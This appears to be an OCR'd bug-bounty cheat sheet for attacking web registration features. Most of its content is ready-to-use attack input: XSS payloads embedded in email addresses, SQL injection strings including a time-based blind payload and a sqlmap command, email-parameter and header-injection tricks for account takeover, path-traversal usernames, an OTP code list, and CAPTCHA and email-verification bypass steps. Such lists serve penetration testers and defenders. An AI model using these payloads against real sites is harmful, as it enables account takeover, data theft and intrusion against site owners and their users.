 Registration Feature
Security Testing
h0tak88r
Weak/Lack of  Password Policy
1. weak passwords like 123456
2. username same as email address
3. password same as email address
4. improper implemented password reset and change features
XSS in username/email for Registration
daadmin1@example.com<script>alert('xss');</script>
“><svg/onload=confirm(1)>”@x.y
"hello<form/><!><details/open/ontoggle=alert(1)>"@gmail.com
["');alert('XSS');//"]@xyz.xxx
"<svg/onload=alert(1)>"@gmail.com
test@gmail.com%27\\%22%3E%3Csvg/onload=alert(/xss/)%3E
DOS at Name/Password field in Signup Page
1. Go Sign up form.
2. Fill the form and enter a long string in password
3. Click on enter and you’ll get 500 Internal Server error if it is
vulnerable.
Duplicate Registration
Play with Email to Overwrite existing user
MAybeeEE@GmaiL.coM, looks like camel case
uppercase, +1@, Put black characters after the email:
test@test.com a , special characters in the email     name
(%00, %09, %20), victim@gmail.com@attacker.com,
victim@attacker.com@gmail.com
Play with username
SQL Truncation Attack
(when there is some kind of length limit in the username or
email) --> Create user with name: admin [a lot of spaces] a
Create user named: AdMIn (uppercase & lowercase letters)
Path Overwrite
If the username Reflect in the path like profile/h0tak88r -> thebn
register with usernaame `../../../../../index.php` this might overwrite
system's files
OTP Bypass
OTP Bypass Via Response Manipulation
JSON List of codes
{ "code":["1000","1001","1002","1003","1004","9999"]}
Check for default OTP - 111111, 123456, 000000
Check if otp has been leaked in response
Check if old OTP is still vaild
Try Use some one other valid OTP it might lake
of integrity
No Rate Limit When Sending OTP
Replay Attack
CAPTCHA Bypass
Do not send the parameter related to the
captcha
Captcha Bypass via response manipulation
Send the captcha parameter empty.
Check if the value of the captcha is Leaked in
the source code of the page.
Check if the value is inside a cookie.
Try to use an old captcha value
If the captcha consists on a mathematical
operation try to automate the calculation.
Enter CAPTCHA as a Boolean value (True)
SQLI in Email Field
Use SQLmap
python3 sqlmap.pu -r r.txt --batch
Json ?
{"email":"asd'or'1'='1@a.com" }
{"email":"a'-IF(LENGTH(database())>9,SLEE P(7),0)or'1'='1@a.com"}
ATO from manipulating the email Parameter
email=victim@mail.com&email=hacker@mail.com
{"email":["victim@mail.com","hacker@mail.com"]}
email=victim@mail.com%0A%0Dcc:hacker@mail.com
email=victim@mail.com%0A%0Dbcc:hacker@mail.com
email=victim@mail.com,hacker@mail.com
email=victim@mail.com%20hacker@mail.com
email=victim@mail.com|hacker@mail.com
email@email.com,victim@hack.secry
email@email“,”victim@hack.secry
email@email.com:victim@hack.secry
email@email.com%0d%0avictim@hack.secry
Email Verification Abuse
PrivEsc
Email Verification link Doesn't Expire After
Email Change Leads to Delete User Account
Verification link leaked in the response
1: Signup for victim@gmail.com using email signup
2: check the response for the server
Bypass via Response Manipulation
bypass partner email confirmation
No Rate Limit when resend Email Confirmation
Email Verification Bypass after email change
Unlocking Important Resources with Email
Verification Bypas